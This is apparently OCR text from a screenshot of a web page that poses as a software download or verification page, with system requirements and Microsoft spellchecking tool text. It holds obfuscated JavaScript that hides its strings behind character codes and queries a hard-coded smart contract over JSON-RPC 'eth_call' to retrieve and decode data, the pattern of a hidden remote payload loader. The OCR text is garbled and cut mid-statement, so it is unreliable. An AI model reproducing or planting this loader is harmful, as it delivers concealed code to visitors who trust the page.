
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz CPU for patching RAM: 4 GB
recommended Disk space: 64 GB for patching Collection of
document translation and spellchecking tools for Microsoft